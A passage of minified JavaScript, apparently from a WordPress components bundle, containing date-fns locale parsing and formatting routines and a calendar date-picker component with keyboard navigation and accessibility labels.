night"},abbreviated:{am:"AM",pm:"PM",midnight:"midnight",noon:"noon",morning:"in the morning",afternoon:"in the afternoon",evening:"in the evening",night:"at night"},wide:{am:"a.m.",pm:"p.m.",midnight:"midnight",noon:"noon",morning:"in the morning",afternoon:"in the afternoon",evening:"in the evening",night:"at night"}},defaultFormattingWidth:"wide"})};function KI(e){return(t,n={})=>{const r=n.width,o=r&&e.matchPatterns[r]||e.matchPatterns[e.defaultMatchWidth],i=t.match(o);if(!i)return null;const s=i[0],a=r&&e.parsePatterns[r]||e.parsePatterns[e.defaultParseWidth],l=Array.isArray(a)?function(e,t){for(let n=0;n<e.length;n++)if(t(e[n]))return n;return}(a,(e=>e.test(s))):function(e,t){for(const n in e)if(Object.prototype.hasOwnProperty.call(e,n)&&t(e[n]))return n;return}(a,(e=>e.test(s)));let c;c=e.valueCallback?e.valueCallback(l):l,c=n.valueCallback?n.valueCallback(c):c;return{value:c,rest:t.slice(s.length)}}}const qI={ordinalNumber:(YI={matchPattern:/^(\d+)(th|st|nd|rd)?/i,parsePattern:/\d+/i,valueCallback:e=>parseInt(e,10)},(e,t={})=>{const n=e.match(YI.matchPattern);if(!n)return null;const r=n[0],o=e.match(YI.parsePattern);if(!o)return null;let i=YI.valueCallback?YI.valueCallback(o[0]):o[0];return i=t.valueCallback?t.valueCallback(i):i,{value:i,rest:e.slice(r.length)}}),era:KI({matchPatterns:{narrow:/^(b|a)/i,abbreviated:/^(b\.?\s?c\.?|b\.?\s?c\.?\s?e\.?|a\.?\s?d\.?|c\.?\s?e\.?)/i,wide:/^(before christ|before common era|anno domini|common era)/i},defaultMatchWidth:"wide",parsePatterns:{any:[/^b/i,/^(a|c)/i]},defaultParseWidth:"any"}),quarter:KI({matchPatterns:{narrow:/^[1234]/i,abbreviated:/^q[1234]/i,wide:/^[1234](th|st|nd|rd)? quarter/i},defaultMatchWidth:"wide",parsePatterns:{any:[/1/i,/2/i,/3/i,/4/i]},defaultParseWidth:"any",valueCallback:e=>e+1}),month:KI({matchPatterns:{narrow:/^[jfmasond]/i,abbreviated:/^(jan|feb|mar|apr|may|jun|jul|aug|sep|oct|nov|dec)/i,wide:/^(january|february|march|april|may|june|july|august|september|october|november|december)/i},defaultMatchWidth:"wide",parsePatterns:{narrow:[/^j/i,/^f/i,/^m/i,/^a/i,/^m/i,/^j/i,/^j/i,/^a/i,/^s/i,/^o/i,/^n/i,/^d/i],any:[/^ja/i,/^f/i,/^mar/i,/^ap/i,/^may/i,/^jun/i,/^jul/i,/^au/i,/^s/i,/^o/i,/^n/i,/^d/i]},defaultParseWidth:"any"}),day:KI({matchPatterns:{narrow:/^[smtwf]/i,short:/^(su|mo|tu|we|th|fr|sa)/i,abbreviated:/^(sun|mon|tue|wed|thu|fri|sat)/i,wide:/^(sunday|monday|tuesday|wednesday|thursday|friday|saturday)/i},defaultMatchWidth:"wide",parsePatterns:{narrow:[/^s/i,/^m/i,/^t/i,/^w/i,/^t/i,/^f/i,/^s/i],any:[/^su/i,/^m/i,/^tu/i,/^w/i,/^th/i,/^f/i,/^sa/i]},defaultParseWidth:"any"}),dayPeriod:KI({matchPatterns:{narrow:/^(a|p|mi|n|(in the|at) (morning|afternoon|evening|night))/i,any:/^([ap]\.?\s?m\.?|midnight|noon|(in the|at) (morning|afternoon|evening|night))/i},defaultMatchWidth:"any",parsePatterns:{any:{am:/^a/i,pm:/^p/i,midnight:/^mi/i,noon:/^no/i,morning:/morning/i,afternoon:/afternoon/i,evening:/evening/i,night:/night/i}},defaultParseWidth:"any"})};var YI;const XI={code:"en-US",formatDistance:(e,t,n)=>{let r;const o=VI[e];return r="string"==typeof o?o:1===t?o.one:o.other.replace("{{count}}",t.toString()),n?.addSuffix?n.comparison&&n.comparison>0?"in "+r:r+" ago":r},formatLong:HI,formatRelative:(e,t,n,r)=>WI[e],localize:GI,match:qI,options:{weekStartsOn:0,firstWeekContainsDate:1}};let ZI={};function QI(){return ZI}Math.pow(10,8);const JI=6048e5;function eR(e){const t=zI(e),n=new Date(Date.UTC(t.getFullYear(),t.getMonth(),t.getDate(),t.getHours(),t.getMinutes(),t.getSeconds(),t.getMilliseconds()));return n.setUTCFullYear(t.getFullYear()),+e-+n}function tR(e,t){const n=OI(e),r=OI(t),o=+n-eR(n),i=+r-eR(r);return Math.round((o-i)/864e5)}function nR(e){const t=zI(e),n=LI(e,0);return n.setFullYear(t.getFullYear(),0,1),n.setHours(0,0,0,0),n}function rR(e){const t=zI(e);return tR(t,nR(t))+1}function oR(e,t){const n=QI(),r=t?.weekStartsOn??t?.locale?.options?.weekStartsOn??n.weekStartsOn??n.locale?.options?.weekStartsOn??0,o=zI(e),i=o.getDay(),s=(i<r?7:0)+i-r;return o.setDate(o.getDate()-s),o.setHours(0,0,0,0),o}function iR(e){return oR(e,{weekStartsOn:1})}function sR(e){const t=zI(e),n=t.getFullYear(),r=LI(e,0);r.setFullYear(n+1,0,4),r.setHours(0,0,0,0);const o=iR(r),i=LI(e,0);i.setFullYear(n,0,4),i.setHours(0,0,0,0);const s=iR(i);return t.getTime()>=o.getTime()?n+1:t.getTime()>=s.getTime()?n:n-1}function aR(e){const t=sR(e),n=LI(e,0);return n.setFullYear(t,0,4),n.setHours(0,0,0,0),iR(n)}function lR(e){const t=zI(e),n=+iR(t)-+aR(t);return Math.round(n/JI)+1}function cR(e,t){const n=zI(e),r=n.getFullYear(),o=QI(),i=t?.firstWeekContainsDate??t?.locale?.options?.firstWeekContainsDate??o.firstWeekContainsDate??o.locale?.options?.firstWeekContainsDate??1,s=LI(e,0);s.setFullYear(r+1,0,i),s.setHours(0,0,0,0);const a=oR(s,t),l=LI(e,0);l.setFullYear(r,0,i),l.setHours(0,0,0,0);const c=oR(l,t);return n.getTime()>=a.getTime()?r+1:n.getTime()>=c.getTime()?r:r-1}function uR(e,t){const n=QI(),r=t?.firstWeekContainsDate??t?.locale?.options?.firstWeekContainsDate??n.firstWeekContainsDate??n.locale?.options?.firstWeekContainsDate??1,o=cR(e,t),i=LI(e,0);i.setFullYear(o,0,r),i.setHours(0,0,0,0);return oR(i,t)}function dR(e,t){const n=zI(e),r=+oR(n,t)-+uR(n,t);return Math.round(r/JI)+1}function pR(e,t){return(e<0?"-":"")+Math.abs(e).toString().padStart(t,"0")}const fR={y(e,t){const n=e.getFullYear(),r=n>0?n:1-n;return pR("yy"===t?r%100:r,t.length)},M(e,t){const n=e.getMonth();return"M"===t?String(n+1):pR(n+1,2)},d:(e,t)=>pR(e.getDate(),t.length),a(e,t){const n=e.getHours()/12>=1?"pm":"am";switch(t){case"a":case"aa":return n.toUpperCase();case"aaa":return n;case"aaaaa":return n[0];default:return"am"===n?"a.m.":"p.m."}},h:(e,t)=>pR(e.getHours()%12||12,t.length),H:(e,t)=>pR(e.getHours(),t.length),m:(e,t)=>pR(e.getMinutes(),t.length),s:(e,t)=>pR(e.getSeconds(),t.length),S(e,t){const n=t.length,r=e.getMilliseconds();return pR(Math.trunc(r*Math.pow(10,n-3)),t.length)}},hR="midnight",mR="noon",gR="morning",vR="afternoon",bR="evening",xR="night",yR={G:function(e,t,n){const r=e.getFullYear()>0?1:0;switch(t){case"G":case"GG":case"GGG":return n.era(r,{width:"abbreviated"});case"GGGGG":return n.era(r,{width:"narrow"});default:return n.era(r,{width:"wide"})}},y:function(e,t,n){if("yo"===t){const t=e.getFullYear(),r=t>0?t:1-t;return n.ordinalNumber(r,{unit:"year"})}return fR.y(e,t)},Y:function(e,t,n,r){const o=cR(e,r),i=o>0?o:1-o;if("YY"===t){return pR(i%100,2)}return"Yo"===t?n.ordinalNumber(i,{unit:"year"}):pR(i,t.length)},R:function(e,t){return pR(sR(e),t.length)},u:function(e,t){return pR(e.getFullYear(),t.length)},Q:function(e,t,n){const r=Math.ceil((e.getMonth()+1)/3);switch(t){case"Q":return String(r);case"QQ":return pR(r,2);case"Qo":return n.ordinalNumber(r,{unit:"quarter"});case"QQQ":return n.quarter(r,{width:"abbreviated",context:"formatting"});case"QQQQQ":return n.quarter(r,{width:"narrow",context:"formatting"});default:return n.quarter(r,{width:"wide",context:"formatting"})}},q:function(e,t,n){const r=Math.ceil((e.getMonth()+1)/3);switch(t){case"q":return String(r);case"qq":return pR(r,2);case"qo":return n.ordinalNumber(r,{unit:"quarter"});case"qqq":return n.quarter(r,{width:"abbreviated",context:"standalone"});case"qqqqq":return n.quarter(r,{width:"narrow",context:"standalone"});default:return n.quarter(r,{width:"wide",context:"standalone"})}},M:function(e,t,n){const r=e.getMonth();switch(t){case"M":case"MM":return fR.M(e,t);case"Mo":return n.ordinalNumber(r+1,{unit:"month"});case"MMM":return n.month(r,{width:"abbreviated",context:"formatting"});case"MMMMM":return n.month(r,{width:"narrow",context:"formatting"});default:return n.month(r,{width:"wide",context:"formatting"})}},L:function(e,t,n){const r=e.getMonth();switch(t){case"L":return String(r+1);case"LL":return pR(r+1,2);case"Lo":return n.ordinalNumber(r+1,{unit:"month"});case"LLL":return n.month(r,{width:"abbreviated",context:"standalone"});case"LLLLL":return n.month(r,{width:"narrow",context:"standalone"});default:return n.month(r,{width:"wide",context:"standalone"})}},w:function(e,t,n,r){const o=dR(e,r);return"wo"===t?n.ordinalNumber(o,{unit:"week"}):pR(o,t.length)},I:function(e,t,n){const r=lR(e);return"Io"===t?n.ordinalNumber(r,{unit:"week"}):pR(r,t.length)},d:function(e,t,n){return"do"===t?n.ordinalNumber(e.getDate(),{unit:"date"}):fR.d(e,t)},D:function(e,t,n){const r=rR(e);return"Do"===t?n.ordinalNumber(r,{unit:"dayOfYear"}):pR(r,t.length)},E:function(e,t,n){const r=e.getDay();switch(t){case"E":case"EE":case"EEE":return n.day(r,{width:"abbreviated",context:"formatting"});case"EEEEE":return n.day(r,{width:"narrow",context:"formatting"});case"EEEEEE":return n.day(r,{width:"short",context:"formatting"});default:return n.day(r,{width:"wide",context:"formatting"})}},e:function(e,t,n,r){const o=e.getDay(),i=(o-r.weekStartsOn+8)%7||7;switch(t){case"e":return String(i);case"ee":return pR(i,2);case"eo":return n.ordinalNumber(i,{unit:"day"});case"eee":return n.day(o,{width:"abbreviated",context:"formatting"});case"eeeee":return n.day(o,{width:"narrow",context:"formatting"});case"eeeeee":return n.day(o,{width:"short",context:"formatting"});default:return n.day(o,{width:"wide",context:"formatting"})}},c:function(e,t,n,r){const o=e.getDay(),i=(o-r.weekStartsOn+8)%7||7;switch(t){case"c":return String(i);case"cc":return pR(i,t.length);case"co":return n.ordinalNumber(i,{unit:"day"});case"ccc":return n.day(o,{width:"abbreviated",context:"standalone"});case"ccccc":return n.day(o,{width:"narrow",context:"standalone"});case"cccccc":return n.day(o,{width:"short",context:"standalone"});default:return n.day(o,{width:"wide",context:"standalone"})}},i:function(e,t,n){const r=e.getDay(),o=0===r?7:r;switch(t){case"i":return String(o);case"ii":return pR(o,t.length);case"io":return n.ordinalNumber(o,{unit:"day"});case"iii":return n.day(r,{width:"abbreviated",context:"formatting"});case"iiiii":return n.day(r,{width:"narrow",context:"formatting"});case"iiiiii":return n.day(r,{width:"short",context:"formatting"});default:return n.day(r,{width:"wide",context:"formatting"})}},a:function(e,t,n){const r=e.getHours()/12>=1?"pm":"am";switch(t){case"a":case"aa":return n.dayPeriod(r,{width:"abbreviated",context:"formatting"});case"aaa":return n.dayPeriod(r,{width:"abbreviated",context:"formatting"}).toLowerCase();case"aaaaa":return n.dayPeriod(r,{width:"narrow",context:"formatting"});default:return n.dayPeriod(r,{width:"wide",context:"formatting"})}},b:function(e,t,n){const r=e.getHours();let o;switch(o=12===r?mR:0===r?hR:r/12>=1?"pm":"am",t){case"b":case"bb":return n.dayPeriod(o,{width:"abbreviated",context:"formatting"});case"bbb":return n.dayPeriod(o,{width:"abbreviated",context:"formatting"}).toLowerCase();case"bbbbb":return n.dayPeriod(o,{width:"narrow",context:"formatting"});default:return n.dayPeriod(o,{width:"wide",context:"formatting"})}},B:function(e,t,n){const r=e.getHours();let o;switch(o=r>=17?bR:r>=12?vR:r>=4?gR:xR,t){case"B":case"BB":case"BBB":return n.dayPeriod(o,{width:"abbreviated",context:"formatting"});case"BBBBB":return n.dayPeriod(o,{width:"narrow",context:"formatting"});default:return n.dayPeriod(o,{width:"wide",context:"formatting"})}},h:function(e,t,n){if("ho"===t){let t=e.getHours()%12;return 0===t&&(t=12),n.ordinalNumber(t,{unit:"hour"})}return fR.h(e,t)},H:function(e,t,n){return"Ho"===t?n.ordinalNumber(e.getHours(),{unit:"hour"}):fR.H(e,t)},K:function(e,t,n){const r=e.getHours()%12;return"Ko"===t?n.ordinalNumber(r,{unit:"hour"}):pR(r,t.length)},k:function(e,t,n){let r=e.getHours();return 0===r&&(r=24),"ko"===t?n.ordinalNumber(r,{unit:"hour"}):pR(r,t.length)},m:function(e,t,n){return"mo"===t?n.ordinalNumber(e.getMinutes(),{unit:"minute"}):fR.m(e,t)},s:function(e,t,n){return"so"===t?n.ordinalNumber(e.getSeconds(),{unit:"second"}):fR.s(e,t)},S:function(e,t){return fR.S(e,t)},X:function(e,t,n){const r=e.getTimezoneOffset();if(0===r)return"Z";switch(t){case"X":return _R(r);case"XXXX":case"XX":return SR(r);default:return SR(r,":")}},x:function(e,t,n){const r=e.getTimezoneOffset();switch(t){case"x":return _R(r);case"xxxx":case"xx":return SR(r);default:return SR(r,":")}},O:function(e,t,n){const r=e.getTimezoneOffset();switch(t){case"O":case"OO":case"OOO":return"GMT"+wR(r,":");default:return"GMT"+SR(r,":")}},z:function(e,t,n){const r=e.getTimezoneOffset();switch(t){case"z":case"zz":case"zzz":return"GMT"+wR(r,":");default:return"GMT"+SR(r,":")}},t:function(e,t,n){return pR(Math.trunc(e.getTime()/1e3),t.length)},T:function(e,t,n){return pR(e.getTime(),t.length)}};function wR(e,t=""){const n=e>0?"-":"+",r=Math.abs(e),o=Math.trunc(r/60),i=r%60;return 0===i?n+String(o):n+String(o)+t+pR(i,2)}function _R(e,t){if(e%60==0){return(e>0?"-":"+")+pR(Math.abs(e)/60,2)}return SR(e,t)}function SR(e,t=""){const n=e>0?"-":"+",r=Math.abs(e);return n+pR(Math.trunc(r/60),2)+t+pR(r%60,2)}const CR=(e,t)=>{switch(e){case"P":return t.date({width:"short"});case"PP":return t.date({width:"medium"});case"PPP":return t.date({width:"long"});default:return t.date({width:"full"})}},kR=(e,t)=>{switch(e){case"p":return t.time({width:"short"});case"pp":return t.time({width:"medium"});case"ppp":return t.time({width:"long"});default:return t.time({width:"full"})}},jR={p:kR,P:(e,t)=>{const n=e.match(/(P+)(p+)?/)||[],r=n[1],o=n[2];if(!o)return CR(e,t);let i;switch(r){case"P":i=t.dateTime({width:"short"});break;case"PP":i=t.dateTime({width:"medium"});break;case"PPP":i=t.dateTime({width:"long"});break;default:i=t.dateTime({width:"full"})}return i.replace("{{date}}",CR(r,t)).replace("{{time}}",kR(o,t))}},ER=/^D+$/,PR=/^Y+$/,NR=["D","DD","YY","YYYY"];function TR(e){return e instanceof Date||"object"==typeof e&&"[object Date]"===Object.prototype.toString.call(e)}function IR(e){if(!TR(e)&&"number"!=typeof e)return!1;const t=zI(e);return!isNaN(Number(t))}const RR=/[yYQqMLwIdDecihHKkms]o|(\w)\1*|''|'(''|[^'])+('|$)|./g,MR=/P+p+|P+|p+|''|'(''|[^'])+('|$)|./g,AR=/^'([^]*?)'?$/,DR=/''/g,zR=/[a-zA-Z]/;function OR(e,t,n){const r=QI(),o=n?.locale??r.locale??XI,i=n?.firstWeekContainsDate??n?.locale?.options?.firstWeekContainsDate??r.firstWeekContainsDate??r.locale?.options?.firstWeekContainsDate??1,s=n?.weekStartsOn??n?.locale?.options?.weekStartsOn??r.weekStartsOn??r.locale?.options?.weekStartsOn??0,a=zI(e);if(!IR(a))throw new RangeError("Invalid time value");let l=t.match(MR).map((e=>{const t=e[0];if("p"===t||"P"===t){return(0,jR[t])(e,o.formatLong)}return e})).join("").match(RR).map((e=>{if("''"===e)return{isToken:!1,value:"'"};const t=e[0];if("'"===t)return{isToken:!1,value:LR(e)};if(yR[t])return{isToken:!0,value:e};if(t.match(zR))throw new RangeError("Format string contains an unescaped latin alphabet character `"+t+"`");return{isToken:!1,value:e}}));o.localize.preprocessor&&(l=o.localize.preprocessor(a,l));const c={firstWeekContainsDate:i,weekStartsOn:s,locale:o};return l.map((r=>{if(!r.isToken)return r.value;const i=r.value;(!n?.useAdditionalWeekYearTokens&&function(e){return PR.test(e)}(i)||!n?.useAdditionalDayOfYearTokens&&function(e){return ER.test(e)}(i))&&function(e,t,n){const r=function(e,t,n){const r="Y"===e[0]?"years":"days of the month";return`Use \`${e.toLowerCase()}\` instead of \`${e}\` (in \`${t}\`) for formatting ${r} to the input \`${n}\`; see: https://github.com/date-fns/date-fns/blob/master/docs/unicodeTokens.md`}(e,t,n);if(console.warn(r),NR.includes(e))throw new RangeError(r)}(i,t,String(e));return(0,yR[i[0]])(a,i,o.localize,c)})).join("")}function LR(e){const t=e.match(AR);return t?t[1].replace(DR,"'"):e}function FR(e,t){const n=zI(e),r=zI(t);return n.getFullYear()===r.getFullYear()&&n.getMonth()===r.getMonth()}function BR(e,t){return+zI(e)==+zI(t)}function VR(e,t){return+OI(e)==+OI(t)}function $R(e,t){const n=zI(e);return isNaN(t)?LI(e,NaN):t?(n.setDate(n.getDate()+t),n):n}function HR(e,t){return $R(e,7*t)}function WR(e,t){return HR(e,-t)}function UR(e,t){const n=QI(),r=t?.weekStartsOn??t?.locale?.options?.weekStartsOn??n.weekStartsOn??n.locale?.options?.weekStartsOn??0,o=zI(e),i=o.getDay(),s=6+(i<r?-7:0)-(i-r);return o.setDate(o.getDate()+s),o.setHours(23,59,59,999),o}const GR=(0,_t.jsx)(n.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,_t.jsx)(n.Path,{d:"m14.5 6.5-1 1 3.7 3.7H4v1.6h13.2l-3.7 3.7 1 1 5.6-5.5z"})}),KR=(0,_t.jsx)(n.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,_t.jsx)(n.Path,{d:"M20 11.2H6.8l3.7-3.7-1-1L3.9 12l5.6 5.5 1-1-3.7-3.7H20z"})}),qR=window.wp.date;function YR(e,t){const n=zI(e),r=zI(t);return n.getTime()>r.getTime()}function XR(e,t){return+zI(e)<+zI(t)}function ZR(e){const t=zI(e),n=t.getFullYear(),r=t.getMonth(),o=LI(e,0);return o.setFullYear(n,r+1,0),o.setHours(0,0,0,0),o.getDate()}function QR(e,t){const n=zI(e),r=n.getFullYear(),o=n.getDate(),i=LI(e,0);i.setFullYear(r,t,15),i.setHours(0,0,0,0);const s=ZR(i);return n.setMonth(t,Math.min(o,s)),n}function JR(e,t){let n=zI(e);return isNaN(+n)?LI(e,NaN):(null!=t.year&&n.setFullYear(t.year),null!=t.month&&(n=QR(n,t.month)),null!=t.date&&n.setDate(t.date),null!=t.hours&&n.setHours(t.hours),null!=t.minutes&&n.setMinutes(t.minutes),null!=t.seconds&&n.setSeconds(t.seconds),null!=t.milliseconds&&n.setMilliseconds(t.milliseconds),n)}function eM(){return OI(Date.now())}function tM(e,t){const n=zI(e);return isNaN(+n)?LI(e,NaN):(n.setFullYear(t),n)}function nM(e,t){return FI(e,12*t)}function rM(e,t){return nM(e,-t)}function oM(e,t){const n=zI(e.start),r=zI(e.end);let o=+n>+r;const i=o?+n:+r,s=o?r:n;s.setHours(0,0,0,0);let a=t?.step??1;if(!a)return[];a<0&&(a=-a,o=!o);const l=[];for(;+s<=i;)l.push(zI(s)),s.setDate(s.getDate()+a),s.setHours(0,0,0,0);return o?l.reverse():l}function iM(e,t){const n=zI(e.start),r=zI(e.end);let o=+n>+r;const i=o?+n:+r,s=o?r:n;s.setHours(0,0,0,0),s.setDate(1);let a=t?.step??1;if(!a)return[];a<0&&(a=-a,o=!o);const l=[];for(;+s<=i;)l.push(zI(s)),s.setMonth(s.getMonth()+a);return o?l.reverse():l}function sM(e){const t=zI(e);return t.setDate(1),t.setHours(0,0,0,0),t}function aM(e){const t=zI(e),n=t.getMonth();return t.setFullYear(t.getFullYear(),n+1,0),t.setHours(23,59,59,999),t}function lM(e,t){const n=zI(e.start),r=zI(e.end);let o=+n>+r;const i=oR(o?r:n,t),s=oR(o?n:r,t);i.setHours(15),s.setHours(15);const a=+s.getTime();let l=i,c=t?.step??1;if(!c)return[];c<0&&(c=-c,o=!o);const u=[];for(;+l<=a;)l.setHours(0),u.push(zI(l)),l=HR(l,c),l.setHours(15);return o?u.reverse():u}let cM=function(e){return e[e.SUNDAY=0]="SUNDAY",e[e.MONDAY=1]="MONDAY",e[e.TUESDAY=2]="TUESDAY",e[e.WEDNESDAY=3]="WEDNESDAY",e[e.THURSDAY=4]="THURSDAY",e[e.FRIDAY=5]="FRIDAY",e[e.SATURDAY=6]="SATURDAY",e}({});const uM=(e,t,n)=>(BR(e,t)||YR(e,t))&&(BR(e,n)||XR(e,n)),dM=e=>JR(e,{hours:0,minutes:0,seconds:0,milliseconds:0}),pM=yl("div",{target:"e105ri6r5"})(Rx,";"),fM=yl(fy,{target:"e105ri6r4"})("margin-bottom:",Il(4),";"),hM=yl(mk,{target:"e105ri6r3"})("font-size:",Fl.fontSize,";font-weight:",Fl.fontWeight,";strong{font-weight:",Fl.fontWeightHeading,";}"),mM=yl("div",{target:"e105ri6r2"})("column-gap:",Il(2),";display:grid;grid-template-columns:0.5fr repeat( 5, 1fr ) 0.5fr;justify-items:center;row-gap:",Il(2),";"),gM=yl("div",{target:"e105ri6r1"})("color:",zl.theme.gray[700],";font-size:",Fl.fontSize,";line-height:",Fl.fontLineHeightBase,";&:nth-of-type( 1 ){justify-self:start;}&:nth-of-type( 7 ){justify-self:end;}"),vM=yl(Jx,{shouldForwardProp:e=>!["column","isSelected","isToday","hasEvents"].includes(e),target:"e105ri6r0"})("grid-column:",(e=>e.column),";position:relative;justify-content:center;",(e=>1===e.column&&"\n\t\tjustify-self: start;\n\t\t")," ",(e=>7===e.column&&"\n\t\tjustify-self: end;\n\t\t")," ",(e=>e.disabled&&"\n\t\tpointer-events: none;\n\t\t")," &&&{border-radius:",Fl.radiusRound,";height:",Il(7),";width:",Il(7),";",(e=>e.isSelected&&`\n\t\t\t\tbackground: ${zl.theme.accent};\n\n\t\t\t\t&,\n\t\t\t\t&:hover:not(:disabled, [aria-disabled=true]) {\n\t\t\t\t\tcolor: ${zl.theme.accentInverted};\n\t\t\t\t}\n\n\t\t\t\t&:focus:not(:disabled),\n\t\t\t\t&:focus:not(:disabled) {\n\t\t\t\t\tborder: ${Fl.borderWidthFocus} solid currentColor;\n\t\t\t\t}\n\n\t\t\t\t/* Highlight the selected day for high-contrast mode */\n\t\t\t\t&::after {\n\t\t\t\t\tcontent: '';\n\t\t\t\t\tposition: absolute;\n\t\t\t\t\tpointer-events: none;\n\t\t\t\t\tinset: 0;\n\t\t\t\t\tborder-radius: inherit;\n\t\t\t\t\tborder: 1px solid transparent;\n\t\t\t\t}\n\t\t\t`)," ",(e=>!e.isSelected&&e.isToday&&`\n\t\t\tbackground: ${zl.theme.gray[200]};\n\t\t\t`),";}",(e=>e.hasEvents&&`\n\t\t::before {\n\t\t\tborder: 2px solid ${e.isSelected?zl.theme.accentInverted:zl.theme.accent};\n\t\t\tborder-radius: ${Fl.radiusRound};\n\t\t\tcontent: " ";\n\t\t\tleft: 50%;\n\t\t\tposition: absolute;\n\t\t\ttransform: translate(-50%, 9px);\n\t\t}\n\t\t`),";");function bM(e){return"string"==typeof e?new Date(e):zI(e)}function xM(e,t){return t?(e%12+12)%24:e%12}function yM(e){return(t,n)=>{const r={...t};return n.type!==mx&&n.type!==Sx&&n.type!==wx||void 0!==r.value&&(r.value=r.value.toString().padStart(e,"0")),r}}function wM(e){var t;const n=null!==(t=e.target?.ownerDocument.defaultView?.HTMLInputElement)&&void 0!==t?t:HTMLInputElement;return e.target instanceof n&&e.target.validity.valid}const _M="yyyy-MM-dd'T'HH:mm:ss";function SM({day:e,column:t,isSelected:n,isFocusable:r,isFocusAllowed:o,isToday:i,isInvalid:s,numEvents:a,onClick:l,onKeyDown:u}){const d=(0,c.useRef)();return(0,c.useEffect)((()=>{d.current&&r&&o&&d.current.focus()}),[r]),(0,_t.jsx)(vM,{__next40pxDefaultSize:!0,ref:d,className:"components-datetime__date__day",disabled:s,tabIndex:r?0:-1,"aria-label":CM(e,n,a),column:t,isSelected:n,isToday:i,hasEvents:a>0,onClick:l,onKeyDown:u,children:(0,qR.dateI18n)("j",e,-e.getTimezoneOffset())})}function CM(e,t,n){const{formats:r}=(0,qR.getSettings)(),o=(0,qR.dateI18n)(r.date,e,-e.getTimezoneOffset());return t&&n>0?(0,a.sprintf)((0,a._n)("%1$s. Selected. There is %2$d event","%1$s. Selected. There are %2$d events",n),o,n):t?(0,a.sprintf)((0,a.__)("%1$s. Selected"),o):n>0?(0,a.sprintf)((0,a._n)("%1$s. There is %2$d event","%1$s. There are %2$d events",n),o,n):o}const kM=function({currentDate:e,onChange:t,events:n=[],isInvalidDate:r,onMonthPreviewed:o,startOfWeek:i=0}){const s=e?bM(e):new Date,{calendar:l,viewing:u,setSelected:d,setViewing:p,isSelected:f,viewPreviousMonth:h,viewNextMonth:m}=(({weekStartsOn:e=cM.SUNDAY,viewing:t=new Date,selected:n=[],numberOfMonths:r=1}={})=>{const[o,i]=(0,c.useState)(t),s=(0,c.useCallback)((()=>i(eM())),[i]),a=(0,c.useCallback)((e=>i((t=>QR(t,e)))),[]),l=(0,c.useCallback)((()=>i((e=>BI(e,1)))),[]),u=(0,c.useCallback)((()=>i((e=>FI(e,1)))),[]),d=(0,c.useCallback)((e=>i((t=>tM(t,e)))),[]),p=(0,c.useCallback)((()=>i((e=>rM(e,1)))),[]),f=(0,c.useCallback)((()=>i((e=>nM(e,1)))),[]),[h,m]=(0,c.useState)(n.map(dM)),g=(0,c.useCallback)((e=>h.findIndex((t=>BR(t,e)))>-1),[h]),v=(0,c.useCallback)(((e,t)=>{m(t?Array.isArray(e)?e:[e]:t=>t.concat(Array.isArray(e)?e:[e]))}),[]),b=(0,c.useCallback)((e=>m((t=>Array.isArray(e)?t.filter((t=>!e.map((e=>e.getTime())).includes(t.getTime()))):t.filter((t=>!BR(t,e)))))),[]),x=(0,c.useCallback)(((e,t)=>g(e)?b(e):v(e,t)),[b,g,v]),y=(0,c.useCallback)(((e,t,n)=>{m(n?oM({start:e,end:t}):n=>n.concat(oM({start:e,end:t})))}),[]),w=(0,c.useCallback)(((e,t)=>{m((n=>n.filter((n=>!oM({start:e,end:t}).map((e=>e.getTime())).includes(n.getTime())))))}),[]),_=(0,c.useMemo)((()=>iM({start:sM(o),end:aM(FI(o,r-1))}).map((t=>lM({start:sM(t),end:aM(t)},{weekStartsOn:e}).map((t=>oM({start:oR(t,{weekStartsOn:e}),end:UR(t,{weekStartsOn:e})})))))),[o,e,r]);return{clearTime:dM,inRange:uM,viewing:o,setViewing:i,viewToday:s,viewMonth:a,viewPreviousMonth:l,viewNextMonth:u,viewYear:d,viewPreviousYear:p,viewNextYear:f,selected:h,setSelected:m,clearSelected:()=>m([]),isSelected:g,select:v,deselect:b,toggle:x,selectRange:y,deselectRange:w,calendar:_}})({selected:[OI(s)],viewing:OI(s),weekStartsOn:i}),[g,v]=(0,c.useState)(OI(s)),[b,x]=(0,c.useState)(!1),[y,w]=(0,c.useState)(e);return e!==y&&(w(e),d([OI(s)]),p(OI(s)),v(OI(s))),(0,_t.jsxs)(pM,{className:"components-datetime__date",role:"application","aria-label":(0,a.__)("Calendar"),children:[(0,_t.jsxs)(fM,{children:[(0,_t.jsx)(Jx,{icon:(0,a.isRTL)()?GR:KR,variant:"tertiary","aria-label":(0,a.__)("View previous month"),onClick:()=>{h(),v(BI(g,1)),o?.(OR(BI(u,1),_M))},size:"compact"}),(0,_t.jsxs)(hM,{level:3,children:[(0,_t.jsx)("strong",{children:(0,qR.dateI18n)("F",u,-u.getTimezoneOffset())})," ",(0,qR.dateI18n)("Y",u,-u.getTimezoneOffset())]}),(0,_t.jsx)(Jx,{icon:(0,a.isRTL)()?KR:GR,variant:"tertiary","aria-label":(0,a.__)("View next month"),onClick:()=>{m(),v(FI(g,1)),o?.(OR(FI(u,1),_M))},size:"compact"})]}),(0,_t.jsxs)(mM,{onFocus:()=>x(!0),onBlur:()=>x(!1),children:[l[0][0].map((e=>(0,_t.jsx)(gM,{children:(0,qR.dateI18n)("D",e,-e.getTimezoneOffset())},e.toString()))),l[0].map((e=>e.map(((e,i)=>FR(e,u)?(0,_t.jsx)(SM,{day:e,column:i+1,isSelected:f(e),isFocusable:BR(e,g),isFocusAllowed:b,isToday:VR(e,new Date),isInvalid:!!r&&r(e),numEvents:n.filter((t=>VR(t.date,e))).length,onClick:()=>{d([e]),v(e),t?.(OR(new Date(e.getFullYear(),e.getMonth(),e.getDate(),s.getHours(),s.getMinutes(),s.getSeconds(),s.getMilliseconds()),_M))},onKeyDown:t=>{let n;"ArrowLeft"===t.key&&(n=$R(e,(0,a.isRTL)()?1:-1)),"ArrowRight"===t.key&&(n=$R(e,(0,a.isRTL)()?-1:1)),"ArrowUp"===t.key&&(n=WR(e,1)),"ArrowDown"===t.key&&(n=HR(e,1)),"PageUp"===t.key&&(n=BI(e,1)),"PageDown"===t.key&&(n=FI(e,1)),"Home"===t.key&&(n=oR(e)),"End"===t.key&&(n=OI(UR(e))),n&&(t.preventDefault(),v(n),FR(n,u)||(p(n),o?.(OR(n,_M))))}},e.toString()):null))))]})]})};function jM(e){const t=zI(e);return t.setSeconds(0,0),t}const 